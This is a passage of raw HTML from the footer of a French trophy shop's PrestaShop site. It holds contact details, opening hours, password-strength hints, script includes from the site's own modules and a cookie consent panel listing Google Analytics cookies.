    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Trophée Sportif</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">691, Chemin de Borde Haute - 31620 CEPET (FRANCE)</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+33 5 62 22 79 65 ">+33 5 62 22 79 65 </a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:service-client@trophee-sportif.com">service-client@trophee-sportif.com</a>
                    </div>
                </div>
                </div>

                            <hr/>
                <div class="part">
                    <p><strong>Horaires d'ouverture : </strong></p><br />
<p>Lundi, Mardi, Jeudi : <strong>9h-12h / 14h-17h</strong></p><br />
<p>Mercredi : <strong>9h-12h</strong></p><br />
<p>Vendredi : <strong>9h-12h / 14h-16h</strong></p><br />
<p>Samedi, Dimanche et jours fériés : <strong>Fermé</strong></p><br />
<p></p><br />
<p><strong><img src="/img/cms/logo3-blanc.webp" alt="Trophée Sportif" width="208" height="33" /></strong></p>
                </div>
                    </div>
    </div>



 
 
<div id="steavisgarantisFooterVerif">
<a href="https://www.societe-des-avis-garantis.fr/trophee-sportif/" target="_blank">
    <img src="/modules/steavisgarantis/views/img/icon-fr.png" width="20px" height="20px" alt="société des avis garantis">
</a>
<span id="steavisgarantisFooterText">Marchand approuvé par la Société des Avis Garantis, <a href="https://www.societe-des-avis-garantis.fr/trophee-sportif/" target="_blank">cliquez ici pour vérifier</a>.</span>
</div>
 

      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-2 dropup">
            <div class="container">
                <div class="row">

                    
                                            <div class="col-12 copyright-txt">
                            <p>© Trophée Sportif 2011 - 2025 - Tous droits réservés</p>
<div align="center"><img src="https://www.trophee-sportif.com/img/cms/400-badge-checkout.jpg" alt="paiement-securise-trophee-sportif" width="425" height="59" /></div>
                        </div>
                    
                                        <div class="col-12 block-social-links">
                        

<ul class="social-links _footer"   itemid="#store-organization">
    <li class="facebook"><a  href="https://fr-fr.facebook.com/TropheeSportif" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw" aria-hidden="true"></i></a></li>  <li class="twitter"><a  href="https://twitter.com/tropheesportif" target="_blank" rel="noreferrer noopener"><i class="fa fa-twitter fa-fw" aria-hidden="true"></i></a></li>              </ul>

                    </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


    
 <template id="password-feedback">
 <div
   class="password-strength-feedback mt-2"
   style="display: none;"
 >
   <div class="progress-container">
     <div class="progress mb-3">
       <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
     </div>
   </div>
   <script type="text/javascript" class="js-hint-password">
            {"0":"Tr\u00e8s faible","1":"Faible","2":"Moyenne","3":"Fort","4":"Tr\u00e8s fort","Straight rows of keys are easy to guess":"Les suites de touches sur le clavier sont faciles \u00e0 deviner","Short keyboard patterns are easy to guess":"Les mod\u00e8les courts sur le clavier sont faciles \u00e0 deviner.","Use a longer keyboard pattern with more turns":"Utilisez une combinaison de touches plus longue et plus complexe.","Repeats like \"aaa\" are easy to guess":"Les r\u00e9p\u00e9titions (ex. : \"aaa\") sont faciles \u00e0 deviner.","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Les r\u00e9p\u00e9titions (ex. : \"abcabcabc\") sont seulement un peu plus difficiles \u00e0 deviner que \"abc\".","Sequences like abc or 6543 are easy to guess":"Les s\u00e9quences (ex. : abc ou 6543) sont faciles \u00e0 deviner.","Recent years are easy to guess":"Les ann\u00e9es r\u00e9centes sont faciles \u00e0 deviner.","Dates are often easy to guess":"Les dates sont souvent faciles \u00e0 deviner.","This is a top-10 common password":"Ce mot de passe figure parmi les 10 mots de passe les plus courants.","This is a top-100 common password":"Ce mot de passe figure parmi les 100 mots de passe les plus courants.","This is a very common password":"Ceci est un mot de passe tr\u00e8s courant.","This is similar to a commonly used password":"Ce mot de passe est similaire \u00e0 un mot de passe couramment utilis\u00e9.","A word by itself is easy to guess":"Un mot seul est facile \u00e0 deviner.","Names and surnames by themselves are easy to guess":"Les noms et les surnoms seuls sont faciles \u00e0 deviner.","Common names and surnames are easy to guess":"Les noms et les pr\u00e9noms courants sont faciles \u00e0 deviner.","Use a few words, avoid common phrases":"Utilisez quelques mots, \u00e9vitez les phrases courantes.","No need for symbols, digits, or uppercase letters":"Pas besoin de symboles, de chiffres ou de majuscules.","Avoid repeated words and characters":"\u00c9viter de r\u00e9p\u00e9ter les mots et les caract\u00e8res.","Avoid sequences":"\u00c9viter les s\u00e9quences.","Avoid recent years":"\u00c9vitez les ann\u00e9es r\u00e9centes.","Avoid years that are associated with you":"\u00c9vitez les ann\u00e9es qui vous sont associ\u00e9es.","Avoid dates and years that are associated with you":"\u00c9vitez les dates et les ann\u00e9es qui vous sont associ\u00e9es.","Capitalization doesn't help very much":"Les majuscules ne sont pas tr\u00e8s utiles.","All-uppercase is almost as easy to guess as all-lowercase":"Un mot de passe tout en majuscules est presque aussi facile \u00e0 deviner qu'un mot de passe tout en minuscules.","Reversed words aren't much harder to guess":"Les mots invers\u00e9s ne sont pas beaucoup plus difficiles \u00e0 deviner.","Predictable substitutions like '@' instead of 'a' don't help very much":"Les substitutions pr\u00e9visibles comme '\"@\" au lieu de \"a\" n'aident pas beaucoup.","Add another word or two. Uncommon words are better.":"Ajoutez un autre mot ou deux. Pr\u00e9f\u00e9rez les mots peu courants."}
        </script>

   <div class="password-strength-text"></div>
   <div class="password-requirements text-muted">
     <p class="password-requirements-length" data-translation="Entrez un mot de passe entre %s et %s caractères.">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
     <p class="password-requirements-score" data-translation="Le score minimum doit être: %s.">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
   </div>
 </div>
</template>      <script src="https://www.trophee-sportif.com/themes/core.js" ></script>
  <script src="https://www.trophee-sportif.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script src="https://www.trophee-sportif.com/themes/warehouse/assets/js/theme.js" ></script>
  <script src="https://www.trophee-sportif.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script src="https://www.trophee-sportif.com/themes/warehouse/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script src="https://www.trophee-sportif.com/modules/cookiesplus/views/js/cookiesplus-front.js" async></script>
  <script src="/modules/creativepopup/views/js/core/greensock.js?v=1.19.0" ></script>
  <script src="/modules/creativepopup/views/js/core/creativepopup.js?v=1.6.10" ></script>
  <script src="/modules/creativepopup/views/js/core/cp.transitions.js?v=1.6.10" ></script>
  <script src="https://www.trophee-sportif.com/modules/estimateddelivery/views/js/ed-product-placement.js" ></script>
  <script src="https://www.trophee-sportif.com/modules/estimateddelivery/views/js/estimateddelivery-1.7.js" ></script>
  <script src="https://www.trophee-sportif.com/modules/ph_simpleblog/js/jquery.fitvids.js" ></script>
  <script src="https://www.trophee-sportif.com/modules/steavisgarantis/views/js/steavisgarantis.js" ></script>
  <script src="https://www.trophee-sportif.com/modules/doofinder/views/js/add-to-cart/doofinder-add_to_cart_ps17.js" ></script>
  <script src="https://www.trophee-sportif.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script src="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/fromprice.js" ></script>
  <script src="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/order.js" ></script>
  <script src="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/components/0-ndk-capture.js" defer></script>
  <script src="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/components/0-three.min.js" defer></script>
  <script src="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/components/DRACOLoader.js" defer></script>
  <script src="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/components/GLTFLoader.js" defer></script>
  <script src="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/components/OrbitControls.js" defer></script>
  <script src="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/components/bezier.js" defer></script>
  <script src="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/components/browser.maker.js" defer></script>
  <script src="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/components/jquery.chosen.js" defer></script>
  <script src="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/components/jquery.fontselector.js" defer></script>
  <script src="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/components/jquery.lettering.js" defer></script>
  <script src="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/components/jquery.mask.js" defer></script>
  <script src="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/components/jquery.maxlength.js" defer></script>
  <script src="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/components/jquery.simulate.js" defer></script>
  <script src="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/components/jquery.ui.tooltip.min.js" defer></script>
  <script src="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/components/lazyload.min.js" defer></script>
  <script src="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/components/moveable.min.js" defer></script>
  <script src="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/components/ndk-3dview.js" defer></script>
  <script src="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/components/ndk-browser-detect.js" defer></script>
  <script src="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/components/ndk-curve-text.js" defer></script>
  <script src="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/components/ndk-iterable-group.js" defer></script>
  <script src="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/components/ndk-lazy.js" defer></script>
  <script src="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/components/ndk-overflow.js" defer></script>
  <script src="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/components/ndk-social-sharing.js" defer></script>
  <script src="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/components/ndk-text.js" defer></script>
  <script src="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/components/ndk-visual-effect.js" defer></script>
  <script src="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/components/ndkacf-svg-shapes.js" defer></script>
  <script src="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/components/ndkacf.dev.js" defer></script>
  <script src="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/components/opentype.min.js" defer></script>
  <script src="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/components/panzoom.min.js" defer></script>
  <script src="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/components/rawdeflate.js" defer></script>
  <script src="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/components/rawinflate.js" defer></script>
  <script src="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/components/step_combination.js" defer></script>
  <script src="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/components/webgl-debug.js" defer></script>
  <script src="https://www.trophee-sportif.com/js/jquery/plugins/jquery.colorpicker.js" ></script>
  <script src="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/ndkacf.js" ></script>
  <script src="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/ndkdesigner.js" ></script>
  <script src="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/ndkloader.min.js" ></script>
  <script src="https://www.trophee-sportif.com/js/jquery/plugins/jquery.tagify.js" ></script>
  <script src="https://www.trophee-sportif.com/js/jquery/plugins/jquery.scrollTo.js" ></script>
  <script src="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/custom.js" ></script>
  <script src="https://www.trophee-sportif.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script src="https://www.trophee-sportif.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script src="https://www.trophee-sportif.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script src="https://www.trophee-sportif.com/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script>
  <script src="https://www.trophee-sportif.com/modules/iqitelementor/views/js/frontend.js" ></script>
  <script src="https://www.trophee-sportif.com/modules/iqitmegamenu/views/js/front.js" ></script>
  <script src="https://www.trophee-sportif.com/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script src="https://www.trophee-sportif.com/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script src="https://www.trophee-sportif.com/themes/warehouse/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script>
  <script src="https://www.trophee-sportif.com/modules/ph_simpleblog/js/masonry.pkgd.min.js" ></script>
  <script src="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/ndkTools.js" ></script>
  <script src="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/dynamicprice.js" ></script>
  <script src="https://www.trophee-sportif.com/modules/orderfees_options/views/js/options.js" ></script>
  <script src="https://www.trophee-sportif.com/modules/orderfees_payment/views/js/payment.js" ></script>
  <script src="https://www.trophee-sportif.com/themes/warehouse/assets/js/custom.js" ></script>
  <script src="https://www.trophee-sportif.com/modules/revsliderprestashop/public/assets/js/rbtools.min.js" ></script>
  <script src="https://www.trophee-sportif.com/modules/revsliderprestashop/public/assets/js/rs6.min.js" ></script>





    <script>
    var C_P_DATE = '2026-01-15 01:10';
    var C_P_REFRESH = 0;
    var C_P_EXPIRY = 365;
    var C_P_COOKIE_VALUE = JSON.parse('{}');     var C_P_OVERLAY = '1';
    var C_P_OVERLAY_OPACITY = '0.5';
    var C_P_NOT_AVAILABLE_OUTSIDE_EU = 1;
    var C_P_FINALITIES_COUNT = 3;
    /*<!--*/
    var C_P_SCRIPT = JSON.parse("[]");
    var C_P_SCRIPT_NOT = JSON.parse("[]");
    var C_P_COOKIES = JSON.parse("{\"1\":[{\"id_cookiesplus_cookie\":\"1\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"1\",\"name\":\"cookiesplus\",\"provider\":\"trophee-sportif.com\",\"provider_url\":\"\",\"date_add\":\"2023-11-07 12:02:43\",\"date_upd\":\"2023-11-07 12:02:43\",\"id_lang\":\"2\",\"purpose\":\"Conserver vos pr\\u00e9f\\u00e9rences en mati\\u00e8re de cookies.\",\"expiry\":\"1 ann\\u00e9e\"},{\"id_cookiesplus_cookie\":\"3\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"1\",\"name\":\"PrestaShop-#\",\"provider\":\"trophee-sportif.com\",\"provider_url\":\"\",\"date_add\":\"2023-11-07 12:02:43\",\"date_upd\":\"2023-11-07 12:02:43\",\"id_lang\":\"2\",\"purpose\":\"Ce cookie permet de garder les sessions de l'utilisateur ouvertes pendant leur visite, et lui permettre de passer commande ou tout un ensemble de fonctionnement tels que : date d'ajout du cookie, langue s\\u00e9lectionn\\u00e9e, devise utilis\\u00e9e, derni\\u00e8re cat\\u00e9gorie de produit visit\\u00e9, produits r\\u00e9cemment vus, accord d'utilisation de services du site, Identifiant client, identifiant de connexion, nom, pr\\u00e9nom, \\u00e9tat connect\\u00e9, votre mot de passe chiffr\\u00e9, e-mail li\\u00e9 au compte client, l'identifiant du panier.\",\"expiry\":\"480 heures\"}],\"3\":[{\"id_cookiesplus_cookie\":\"28\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"3\",\"name\":\"collect\",\"provider\":\"Google\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"date_add\":\"2023-11-07 12:02:43\",\"date_upd\":\"2023-11-07 12:02:43\",\"id_lang\":\"2\",\"purpose\":\"Il est utilis\\u00e9 pour envoyer des donn\\u00e9es \\u00e0 Google Analytics sur l'appareil du visiteur et son comportement. Suivez le visiteur \\u00e0 travers les appareils et les canaux marketing.\",\"expiry\":\"Session\"},{\"id_cookiesplus_cookie\":\"29\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"3\",\"name\":\"r\\\/collect\",\"provider\":\"Google\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"date_add\":\"2023-11-07 12:02:43\",\"date_upd\":\"2023-11-07 12:02:43\",\"id_lang\":\"2\",\"purpose\":\"Il est utilis\\u00e9 pour envoyer des donn\\u00e9es \\u00e0 Google Analytics sur l'appareil du visiteur et son comportement. Suivez le visiteur \\u00e0 travers les appareils et les canaux marketing.\",\"expiry\":\"Session\"},{\"id_cookiesplus_cookie\":\"24\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"3\",\"name\":\"_ga\",\"provider\":\"Google\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"date_add\":\"2023-11-07 12:02:43\",\"date_upd\":\"2023-11-07 12:02:43\",\"id_lang\":\"2\",\"purpose\":\"Enregistre un identifiant unique utilis\\u00e9 pour g\\u00e9n\\u00e9rer des donn\\u00e9es statistiques sur la fa\\u00e7on dont le visiteur utilise le site.\",\"expiry\":\"2 ann\\u00e9es\"},{\"id_cookiesplus_cookie\":\"25\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"3\",\"name\":\"_gat\",\"provider\":\"Google\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"date_add\":\"2023-11-07 12:02:43\",\"date_upd\":\"2023-11-07 12:02:43\",\"id_lang\":\"2\",\"purpose\":\"Utilis\\u00e9 par Google Analytics pour diminuer radicalement le taux de requ\\u00eates\",\"expiry\":\"1 jour\"},{\"id_cookiesplus_cookie\":\"31\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"3\",\"name\":\"_ga_#\",\"provider\":\"Google\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"date_add\":\"2023-11-07 12:02:43\",\"date_upd\":\"2023-11-07 12:02:43\",\"id_lang\":\"2\",\"purpose\":\"Utilis\\u00e9 par Google Analytics our recueillir des donn\\u00e9es sur le nombre de fois qu'un utilisateur a visit\\u00e9 le site web ainsi que les dates de la premi\\u00e8re et de la plus r\\u00e9cente visite.\",\"expiry\":\"2 ann\\u00e9es\"},{\"id_cookiesplus_cookie\":\"27\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"3\",\"name\":\"_gd#\",\"provider\":\"Google\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"date_add\":\"2023-11-07 12:02:43\",\"date_upd\":\"2023-11-07 12:02:43\",\"id_lang\":\"2\",\"purpose\":\"Il s'agit d'un cookie de session Google Analytics utilis\\u00e9 pour g\\u00e9n\\u00e9rer des donn\\u00e9es statistiques sur la fa\\u00e7on dont vous utilisez le site Web, qui est supprim\\u00e9 lorsque vous quittez votre navigateur.\",\"expiry\":\"Session\"},{\"id_cookiesplus_cookie\":\"26\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"3\",\"name\":\"_gid\",\"provider\":\"Google\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"date_add\":\"2023-11-07 12:02:43\",\"date_upd\":\"2023-11-07 12:02:43\",\"id_lang\":\"2\",\"purpose\":\"Enregistre un identifiant unique utilis\\u00e9 pour g\\u00e9n\\u00e9rer des donn\\u00e9es statistiques sur la fa\\u00e7on dont le visiteur utilise le site.\",\"expiry\":\"1 jour\"}]}");
    var C_P_GTM = JSON.parse("{\"3\":{\"gtmFinality\":\"analytics_storage\",\"firingEvent\":\"\"},\"4\":{\"gtmFinality\":\"ad_storage\",\"firingEvent\":\"\"}}");
    var C_P_FB = JSON.parse("[]");
    /*-->*/
</script>
<div id="cookiesplus-overlay" class="cookiesplus-move"></div>

<div class="container cookiesplus-move" id="cookiesplus-modal-container">
    <div class="row">
        <div id="cookiesplus-modal" style="display: none;"
             class="cookiesplus-bottom col-12 col-xs-12">
            <button type="button" class="cookiesplus-close-and-save" onclick="return cookieGdpr.save();">&times;</button>
            <button type="button" class="cookiesplus-close" onclick="return cookieGdpr.close();">&times;</button>

            <div id="cookiesplus-content">
                <div class="row">
                    <form id="cookiesplus-form" method="POST" action="https://www.trophee-sportif.com/module/cookiesplus/front">
                                                    <div class="cookiesplus-title col-12 col-xs-12">
                                <span><strong>Le respect de votre vie privée est notre priorité</strong></span>
                            </div>
                        
                                                    <div class="cookiesplus-info col-12 col-xs-12">
                                <div>Trophée Sportif utilise des cookies pour vous offrir une meilleure expérience. Vous pouvez les accepter ou les refuser en cliquant sur "Configurer" ci-dessous. Votre consentement peut être retiré à tout moment depuis le lien de notre politique de protection des données.</div>
                            </div>
                        
                        <div class="cookiesplus-finalities col-12 col-xs-12">
                            <div id="cookiesplus-finalities-container">
                                                                    <div class="cookieplus-finality-container">
                                        <div class="col-12 col-xs-12">
                                            <div class="cookiesplus-finality-header">
                                                <div class="cookiesplus-finality-title"
                                                     onclick="$(this).parent().siblings('.cookiesplus-finality-content').slideToggle(); $(this).find('.cookiesplus-finality-chevron').toggleClass('bottom up');">
                                                    <span class="cookiesplus-finality-chevron bottom"></span>
                                                    <strong><span>Cookies nécessaires</span></strong></div>
                                                <div class="cookiesplus-finality-switch-container">
                                                                                                            <label class="technical">Toujours activé</label>
                                                                                                    </div>
                                            </div>
                                            <div class="clearfix"></div>
                                            <div class="cookiesplus-finality-content">
                                                <div class="cookiesplus-finality-body">
                                                    Les cookies nécessaires contribuent à rendre un site web utilisable en activant des fonctions de base comme la navigation de page et l'accès aux zones sécurisées du site web. Le site web ne peut pas fonctionner correctement sans ces cookies.
                                                                                                            <table>
                                                            <thead>
                                                            <tr>
                                                                <th>Nom du cookie</th>
                                                                <th>Fournisseur</th>
                                                                <th>But</th>
                                                                <th>Expiration</th>
                                                            </tr>
                                                            </thead>
                                                            <tbody>
                                                                                                                            <tr>
                                                                    <td label="Nom du cookie">
                                                                        <span>cookiesplus</span>
                                                                    </td>
                                                                    <td label="Fournisseur">
                                                                        <span>trophee-sportif.com</span>
                                                                    </td>
                                                                    <td label="But">
                                                                        <span>Conserver vos préférences en matière de cookies.</span>
                                                                    </td>
                                                                    <td label="Expiration">
                                                                        <span>1 année</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nom du cookie">
                                                                        <span>PrestaShop-#</span>
                                                                    </td>
                                                                    <td label="Fournisseur">
                                                                        <span>trophee-sportif.com</span>
                                                                    </td>
                                                                    <td label="But">
                                                                        <span>Ce cookie permet de garder les sessions de l&#039;utilisateur ouvertes pendant leur visite, et lui permettre de passer commande ou tout un ensemble de fonctionnement tels que : date d&#039;ajout du cookie, langue sélectionnée, devise utilisée, dernière catégorie de produit visité, produits récemment vus, accord d&#039;utilisation de services du site, Identifiant client, identifiant de connexion, nom, prénom, état connecté, votre mot de passe chiffré, e-mail lié au compte client, l&#039;identifiant du panier.</span>
                                                                    </td>
                                                                    <td label="Expiration">
                                                                        <span>480 heures</span>
                                                                    </td>
                                                                </tr>
                                                                                                                        </tbody>
                                                        </table>
                                                                                                    </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="clearfix"></div>
                                                                    <div class="cookieplus-finality-container">
                                        <div class="col-12 col-xs-12">
                                            <div class="cookiesplus-finality-header">
                                                <div class="cookiesplus-finality-title"
                                                     onclick="$(this).parent().siblings('.cookiesplus-finality-content').slideToggle(); $(this).find('.cookiesplus-finality-chevron').toggleClass('bottom up');">
                                                    <span class="cookiesplus-finality-chevron bottom"></span>
                                                    <strong><span>Cookies statistiques</span></strong></div>
                                                <div class="cookiesplus-finality-switch-container">
                                                                                                            <input class="cookiesplus-finality-checkbox not_uniform comparator"
                                                               id="cookiesplus-finality-3-off"
                                                               value="off"
                                                               name="cookiesplus-finality-3"
                                                               type="radio"
                                                               data-no-uniform="true"
                                                               data-finality-id="3"
                                                                                                                                    checked="checked"
                                                                                                                        />
                                                        <input class="cookiesplus-finality-checkbox not_uniform comparator"
                                                               id="cookiesplus-finality-3-on"
                                                               value="on"
                                                               name="cookiesplus-finality-3"
                                                               type="radio"
                                                               data-no-uniform="true"
                                                               data-finality-id="3"
                                                                                                                        />
                                                        <label for="cookiesplus-finality-3-off">Non</label>
                                                        <span
                                                                onclick="$('input[name=cookiesplus-finality-3]:checked').val() === 'on' ? $('label[for=cookiesplus-finality-3-off]').click() : $('label[for=cookiesplus-finality-3-on]').click(); return false;"
                                                               class="cookiesplus-finality-switch"
                                                               id="cookiesplus-finality-switch-3"></span>
                                                        <label for="cookiesplus-finality-3-on">Oui</label>
                                                                                                    </div>
                                            </div>
                                            <div class="clearfix"></div>
                                            <div class="cookiesplus-finality-content">
                                                <div class="cookiesplus-finality-body">
                                                    Les cookies statistiques aident les propriétaires du site web, par la collecte et la communication d'informations de manière anonyme, à comprendre comment les visiteurs interagissent avec les sites web.
                                                                                                            <table>
                                                            <thead>
                                                            <tr>
                                                                <th>Nom du cookie</th>
                                                                <th>Fournisseur</th>
                                                                <th>But</th>
                                                                <th>Expiration</th>
                                                            </tr>
                                                            </thead>
                                                            <tbody>
                                                                                                                            <tr>
                                                                    <td label="Nom du cookie">
                                                                        <span>collect</span>
                                                                    </td>
                                                                    <td label="Fournisseur">
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/privacy">Google</a></span>
                                                                    </td>
                                                                    <td label="But">
                                                                        <span>Il est utilisé pour envoyer des données à Google Analytics sur l&#039;appareil du visiteur et son comportement. Suivez le visiteur à travers les appareils et les canaux marketing.</span>
                                                                    </td>
                                                                    <td label="Expiration">
                                                                        <span>Session</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nom du cookie">
                                                                        <span>r/collect</span>
                                                                    </td>
                                                                    <td label="Fournisseur">
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/privacy">Google</a></span>
                                                                    </td>
                                                                    <td label="But">
                                                                        <span>Il est utilisé pour envoyer des données à Google Analytics sur l&#039;appareil du visiteur et son comportement. Suivez le visiteur à travers les appareils et les canaux marketing.</span>
                                                                    </td>
                                                                    <td label="Expiration">
                                                                        <span>Session</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nom du cookie">
                                                                        <span>_ga</span>
                                                                    </td>
                                                                    <td label="Fournisseur">
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/privacy">Google</a></span>
                                                                    </td>
                                                                    <td label="But">
                                                                        <span>Enregistre un identifiant unique utilisé pour générer des données statistiques sur la façon dont le visiteur utilise le site.</span>
                                                                    </td>
                                                                    <td label="Expiration">
                                                                        <span>2 années</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nom du cookie">
                                                                        <span>_gat</span>
                                                                    </td>
                                                                    <td label="Fournisseur">
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/privacy">Google</a></span>
                                                                    </td>
                                                                    <td label="But">
                                                                        <span>Utilisé par Google Analytics pour diminuer radicalement le taux de requêtes</span>
                                                                    </td>
                                                                    <td label="Expiration">
                                                                        <span>1 jour</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nom du cookie">
                                                                        <span>_ga_#</span>
                                                                    </td>
                                                                    <td label="Fournisseur">
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/privacy">Google</a></span>
                                                                    </td>
                                                                    <td label="But">
                                                                        <span>Utilisé par Google Analytics our recueillir des données sur le nombre de fois qu&#039;un utilisateur a visité le site web ainsi que les dates de la première et de la plus récente visite.</span>
                                                                    </td>
                                                                    <td label="Expiration">
                                                                        <span>2 années</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nom du cookie">
                                                                        <span>_gd#</span>
                                                                    </td>
                                                                    <td label="Fournisseur">
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/privacy">Google</a></span>
                                                                    </td>
                                                                    <td label="But">
                                                                        <span>Il s&#039;agit d&#039;un cookie de session Google Analytics utilisé pour générer des données statistiques sur la façon dont vous utilisez le site Web, qui est supprimé lorsque vous quittez votre navigateur.</span>
                                                                    </td>
                                                                    <td label="Expiration">
                                                                        <span>Session</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nom du cookie">
                                                                        <span>_gid</span>
                                                                    </td>
                                                                    <td label="Fournisseur">
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/privacy">Google</a></span>
                                                                    </td>
                                                                    <td label="But">
                                                                        <span>Enregistre un identifiant unique utilisé pour générer des données statistiques sur la façon dont le visiteur utilise le site.</span>
                                                                    </td>
                                                                    <td label="Expiration">
